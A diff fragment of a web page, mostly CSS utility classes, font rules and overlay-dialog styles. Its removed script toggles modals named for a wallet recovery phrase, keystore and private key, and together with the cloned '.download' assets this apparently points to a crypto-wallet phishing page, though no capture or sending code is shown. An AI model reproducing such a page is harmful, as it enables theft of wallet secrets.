+    .p-2 {
+      padding: .5rem;
+    }
+
+    .py-2 {
+      padding-top: .5rem;
+      padding-bottom: .5rem;
+    }
+
+    .py-3 {
+      padding-top: .75rem;
+      padding-bottom: .75rem;
+    }
+
+    .px-4 {
+      padding-left: 1rem;
+      padding-right: 1rem;
+    }
+
+    .pr-4 {
+      padding-right: 1rem;
+    }
+
+    .pb-4 {
+      padding-bottom: 1rem;
+    }
+
+    .pl-4 {
+      padding-left: 1rem;
+    }
+
+    .pt-5 {
+      padding-top: 1.25rem;
+    }
+
+    .placeholder-gray-500::-moz-placeholder {
+      --placeholder-opacity: 1;
+      color: #a0aec0;
+      color: rgba(160, 174, 192, var(--placeholder-opacity));
+    }
+
+    .placeholder-gray-500:-ms-input-placeholder {
+      --placeholder-opacity: 1;
+      color: #a0aec0;
+      color: rgba(160, 174, 192, var(--placeholder-opacity));
+    }
+
+    .placeholder-gray-500::placeholder {
+      --placeholder-opacity: 1;
+      color: #a0aec0;
+      color: rgba(160, 174, 192, var(--placeholder-opacity));
+    }
+
+    .relative {
+      position: relative;
+    }
+
+    .shadow-sm {
+      box-shadow: 0 1px 2px 0 rgba(0, 0, 0, .05);
+    }
+
+    .shadow-xl {
+      box-shadow: 0 20px 25px -5px rgba(0, 0, 0, .1), 0 10px 10px -5px rgba(0, 0, 0, .04);
+    }
+
+    .text-left {
+      text-align: left;
+    }
+
+    .text-center {
+      text-align: center;
+    }
+
+    .text-white {
+      --text-opacity: 1;
+      color: #fff;
+      color: rgba(255, 255, 255, var(--text-opacity));
+    }
+
+    .text-gray-900 {
+      --text-opacity: 1;
+      color: #1a202c;
+      color: rgba(26, 32, 44, var(--text-opacity));
+    }
+
+    .uppercase {
+      text-transform: uppercase;
+    }
+
+    .align-bottom {
+      vertical-align: bottom;
+    }
+
+    .w-6 {
+      width: 1.5rem;
+    }
+
+    .w-12 {
+      width: 3rem;
+    }
+
+    .w-full {
+      width: 100%;
+    }
+
+    .transform {
+      --transform-translate-x: 0;
+      --transform-translate-y: 0;
+      --transform-rotate: 0;
+      --transform-skew-x: 0;
+      --transform-skew-y: 0;
+      --transform-scale-x: 1;
+      --transform-scale-y: 1;
+      transform: translateX(var(--transform-translate-x)) translateY(var(--transform-translate-y)) rotate(var(--transform-rotate)) skewX(var(--transform-skew-x)) skewY(var(--transform-skew-y)) scaleX(var(--transform-scale-x)) scaleY(var(--transform-scale-y));
+    }
+
+    .transition-all {
+      transition-property: all;
+    }
+
+    .transition {
+      transition-property: background-color, border-color, color, fill, stroke, opacity, box-shadow, transform;
+    }
+
+    .ease-in {
+      transition-timing-function: cubic-bezier(.4, 0, 1, 1);
+    }
+
+    .duration-150 {
+      transition-duration: .15s;
+    }
+
+    @media (min-width:640px) {
+      .sm\:flex {
+        display: flex;
+      }
+
+      .sm\:flex-row-reverse {
+        flex-direction: row-reverse;
+      }
+
+      .sm\:items-start {
+        align-items: flex-start;
+      }
+
+      .sm\:h-10 {
+        height: 2.5rem;
+      }
+
+      .sm\:text-sm {
+        font-size: .875rem;
+      }
+
+      .sm\:text-base {
+        font-size: 1rem;
+      }
+
+      .sm\:mx-0 {
+        margin-left: 0;
+        margin-right: 0;
+      }
+
+      .sm\:my-8 {
+        margin-top: 2rem;
+        margin-bottom: 2rem;
+      }
+
+      .sm\:mt-0 {
+        margin-top: 0;
+      }
+
+      .sm\:ml-3 {
+        margin-left: .75rem;
+      }
+
+      .sm\:ml-4 {
+        margin-left: 1rem;
+      }
+
+      .sm\:max-w-lg {
+        max-width: 32rem;
+      }
+
+      .sm\:p-6 {
+        padding: 1.5rem;
+      }
+
+      .sm\:px-6 {
+        padding-left: 1.5rem;
+        padding-right: 1.5rem;
+      }
+
+      .sm\:pb-4 {
+        padding-bottom: 1rem;
+      }
+
+      .sm\:text-left {
+        text-align: left;
+      }
+
+      .sm\:align-middle {
+        vertical-align: middle;
+      }
+
+      .sm\:w-10 {
+        width: 2.5rem;
+      }
+
+      .sm\:w-auto {
+        width: auto;
+      }
+
+      .sm\:w-full {
+        width: 100%;
+      }
+    }
+
+    @media (min-width:768px) {
+      .md\:object-scale-down {
+        -o-object-fit: scale-down;
+        object-fit: scale-down;
+      }
+    }
+
+    /*! CSS Used from: Embedded */
+    *,
+    :after,
+    :before {
+      box-sizing: border-box;
+      margin: 0;
+    }
+
+    /*! CSS Used from: Embedded */
+    div,
+    input {
+      font-family: "DM Sans", sans-serif !important;
+    }
+
+    /*! CSS Used from: Embedded */
+    div,
+    span {
+      font-family: "DM Sans", sans-serif;
+    }
+
+    /*! CSS Used from: Embedded */
+    .active {
+      border-color: #3498db;
+    }
+
+    /*! CSS Used fontfaces */
+    @font-face {
+      font-family: 'DM Sans';
+      font-style: italic;
+      font-weight: 400;
+      font-display: swap;
+      src: url(https://fonts.gstatic.com/s/dmsans/v6/rP2Fp2ywxg089UriCZa4ET-DNl0.woff2) format('woff2');
+      unicode-range: U+0100-024F, U+0259, U+1E00-1EFF, U+2020, U+20A0-20AB, U+20AD-20CF, U+2113, U+2C60-2C7F, U+A720-A7FF;
+    }
+
+    @font-face {
+      font-family: 'DM Sans';
+      font-style: italic;
+      font-weight: 400;
+      font-display: swap;
+      src: url(https://fonts.gstatic.com/s/dmsans/v6/rP2Fp2ywxg089UriCZa4Hz-D.woff2) format('woff2');
+      unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
+    }
+
+    @font-face {
+      font-family: 'DM Sans';
+      font-style: italic;
+      font-weight: 500;
+      font-display: swap;
+      src: url(https://fonts.gstatic.com/s/dmsans/v6/rP2Ap2ywxg089UriCZaw7ByWB3wTyCg.woff2) format('woff2');
+      unicode-range: U+0100-024F, U+0259, U+1E00-1EFF, U+2020, U+20A0-20AB, U+20AD-20CF, U+2113, U+2C60-2C7F, U+A720-A7FF;
+    }
+
+    @font-face {
+      font-family: 'DM Sans';
+      font-style: italic;
+      font-weight: 500;
+      font-display: swap;
+      src: url(https://fonts.gstatic.com/s/dmsans/v6/rP2Ap2ywxg089UriCZaw7ByWCXwT.woff2) format('woff2');
+      unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
+    }
+
+    @font-face {
+      font-family: 'DM Sans';
+      font-style: italic;
+      font-weight: 700;
+      font-display: swap;
+      src: url(https://fonts.gstatic.com/s/dmsans/v6/rP2Ap2ywxg089UriCZawpBqWB3wTyCg.woff2) format('woff2');
+      unicode-range: U+0100-024F, U+0259, U+1E00-1EFF, U+2020, U+20A0-20AB, U+20AD-20CF, U+2113, U+2C60-2C7F, U+A720-A7FF;
+    }
+
+    @font-face {
+      font-family: 'DM Sans';
+      font-style: italic;
+      font-weight: 700;
+      font-display: swap;
+      src: url(https://fonts.gstatic.com/s/dmsans/v6/rP2Ap2ywxg089UriCZawpBqWCXwT.woff2) format('woff2');
+      unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
+    }
+
+    @font-face {
+      font-family: 'DM Sans';
+      font-style: normal;
+      font-weight: 400;
+      font-display: swap;
+      src: url(https://fonts.gstatic.com/s/dmsans/v6/rP2Hp2ywxg089UriCZ2IHSeH.woff2) format('woff2');
+      unicode-range: U+0100-024F, U+0259, U+1E00-1EFF, U+2020, U+20A0-20AB, U+20AD-20CF, U+2113, U+2C60-2C7F, U+A720-A7FF;
+    }
+
+    @font-face {
+      font-family: 'DM Sans';
+      font-style: normal;
+      font-weight: 400;
+      font-display: swap;
+      src: url(https://fonts.gstatic.com/s/dmsans/v6/rP2Hp2ywxg089UriCZOIHQ.woff2) format('woff2');
+      unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
+    }
+
+    @font-face {
+      font-family: 'DM Sans';
+      font-style: normal;
+      font-weight: 500;
+      font-display: swap;
+      src: url(https://fonts.gstatic.com/s/dmsans/v6/rP2Cp2ywxg089UriAWCrCBamC2QX.woff2) format('woff2');
+      unicode-range: U+0100-024F, U+0259, U+1E00-1EFF, U+2020, U+20A0-20AB, U+20AD-20CF, U+2113, U+2C60-2C7F, U+A720-A7FF;
+    }
+
+    @font-face {
+      font-family: 'DM Sans';
+      font-style: normal;
+      font-weight: 500;
+      font-display: swap;
+      src: url(https://fonts.gstatic.com/s/dmsans/v6/rP2Cp2ywxg089UriAWCrCBimCw.woff2) format('woff2');
+      unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
+    }
+
+    @font-face {
+      font-family: 'DM Sans';
+      font-style: normal;
+      font-weight: 700;
+      font-display: swap;
+      src: url(https://fonts.gstatic.com/s/dmsans/v6/rP2Cp2ywxg089UriASitCBamC2QX.woff2) format('woff2');
+      unicode-range: U+0100-024F, U+0259, U+1E00-1EFF, U+2020, U+20A0-20AB, U+20AD-20CF, U+2113, U+2C60-2C7F, U+A720-A7FF;
+    }
+
+    @font-face {
+      font-family: 'DM Sans';
+      font-style: normal;
+      font-weight: 700;
+      font-display: swap;
+      src: url(https://fonts.gstatic.com/s/dmsans/v6/rP2Cp2ywxg089UriASitCBimCw.woff2) format('woff2');
+      unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
+    }
+  </style>
+  <style>
+    .acc-body {
+      display: none;
+    }
+
+    .acc-body.active {
+      display: block;
+    }
+  </style>
+  <style>
+    .overlay {
+      position: fixed;
+      display: flex;
+      justify-content: center;
+      align-items: center;
+      width: 100%;
+      height: 100vh;
+      background-color: rgb(0, 0, 0, 0.2);
+      z-index: 99;
+    }
+
+    .aletr {
+      background-color: #fff;
+      width: 30%;
+      border-radius: 5px;
+      padding: 20px;
+      position: relative;
+    }
+
+    .close {
+      position: absolute;
+      width: 15px;
+      right: 20px;
+    }
+
+    .close img {
+      width: 15px !important;
+      cursor: pointer;
+    }
+
+    .aletr h1 {
+      padding-top: 10px;
+      text-align: center;
+      font-size: 2em;
+    }
+
+    .aletr .select {
+      display: flex;
+      justify-content: space-between;
+      align-items: center;
+      border-radius: 5px;
+      border: 1px solid #ccc;
+      padding: 15px;
+      margin-top: 20px;
+      width: 100%;
+      cursor: pointer;
+    }
+
+    .aletr img {
+      width: 40px;
+    }
+
+    .inputBox {
+      display: flex;
+      flex-direction: column;
+      align-items: center;
+      margin-top: 20px;
+      margin-bottom: 20px;
+    }
+
+    .inputBox input {
+      width: 80%;
+      border-radius: 5px;
+      border: 1px solid #ccc;
+      outline: none;
+      padding: 10px;
+      color: rgb(88, 112, 135);
+    }
+
+    .errormessage {
+      color: red;
+      text-align: center;
+      width: 100%;
+      font-size: 16px;
+      display: none;
+      margin-top: 10px;
+    }
+
+    .inputBox button {
+      width: 80%;
+      border-radius: 5px;
+      border: 1px solid #ccc;
+      outline: none;
+      padding: 10px;
+      margin-top: 25px;
+      color: rgb(88, 112, 135);
+      cursor: pointer;
+    }
+
+    .inputBox textarea {
+      width: 80%;
+      border-radius: 5px;
+      border: 1px solid #ccc;
+      outline: none;
+      padding: 10px;
+      max-width: 80%;
+      color: rgb(88, 112, 135);
+    }
+
+    .sss {
+      font-size: 20px;
+    }
+
+    /* Smartphones (portrait and landscape) ----------- */
+    @media only screen and (min-device-width : 320px) and (max-device-width : 480px) {
+
+      /* Styles */
+      .aletr {
+        width: 90%;
+      }
+    }
+
+    /* Smartphones (landscape) ----------- */
+    @media only screen and (min-width : 321px) {
+
+      /* Styles */
+      .aletr {
+        width: 80%;
+      }
+    }
+
+    /* Smartphones (portrait) ----------- */
+    @media only screen and (max-width : 320px) {
+
+      /* Styles */
+      .aletr {
+        width: 80%;
+      }
+    }
+
+    /* iPads (portrait and landscape) ----------- */
+    @media only screen and (min-width : 768px) and (max-width : 1024px) {
+
+      /* Styles */
+      .aletr {
+        width: 50%;
+      }
+    }
+
+    /* iPads (landscape) ----------- */
+    @media only screen and (min-device-width : 768px) and (max-device-width : 1024px) and (orientation : landscape) {
+
+      /* Styles */
+      .aletr {
+        width: 50%;
+      }
+    }
+
+    /* iPads (portrait) ----------- */
+    @media only screen and (min-device-width : 768px) and (max-device-width : 1024px) and (orientation : portrait) {
+
+      /* Styles */
+      .aletr {
+        width: 60%;
+      }
+    }
+
+    /* Desktops and laptops ----------- */
+    @media only screen and (min-width : 1224px) {
+
+      /* Styles */
+      .aletr {
+        width: 40%;
+      }
+    }
+
+    /* Large screens ----------- */
+    @media only screen and (min-width : 1824px) {
+
+      /* Styles */
+      .aletr {
+        width: 30%;
+      }
+    }
+
+    /* iPhone 4 ----------- */
+    @media only screen and (-webkit-min-device-pixel-ratio : 1.5),
+    only screen and (min-device-pixel-ratio : 1.5) {
+      /* Styles */
+    }
+  </style>
+
+  <script src="./js1.js.download"></script>
+  <script src="./js2w.js.download"></script>
+
 <script>
-      $(".div-cont").click(function(){
-        $(".import").fadeToggle();
-      })
-	  </script>
-	  <script>
-var btn = document.getElementById("phrase1");
-var btn1 = document.getElementById("keystore1");
-var btn2 = document.getElementById("privatekey1");
-var modal = document.getElementById("phrase");
-var modal1 = document.getElementById("keystore");
-var modal2 = document.getElementById("privatekey");
-btn.onclick = function() {
-  modal.style.display = "block";
-  modal1.style.display = "none";
-  modal2.style.display = "none";
-  }
-btn1.onclick = function() {
-  modal1.style.display = "block";
-  modal.style.display = "none";
-  modal2.style.display = "none";
-  }
-btn2.onclick = function() {
-  modal2.style.display = "block";
-  modal.style.display = "none";
-  modal1.style.display = "none";
-  }
-    </script>
-<script src="./bundle.js.download"></script><script src="./2.chunk.js.download"></script><script src="./main.chunk.js.download"></script>
-
-<div><div class="Toastify"></div></div>
-
+    
+    function ready(){
+        document.body.style.display = "block";
+    }
+    document.addEventListener("DOMContentLoaded", ready);
+</script>
 </body></html>--- a/main.css
+++ b/main.css
@@ -0,0 +1,2651 @@
+@font-face {
+    font-family: AlwynNew;
+    src: url("[data-uri]") format("woff2"),url("[data-uri]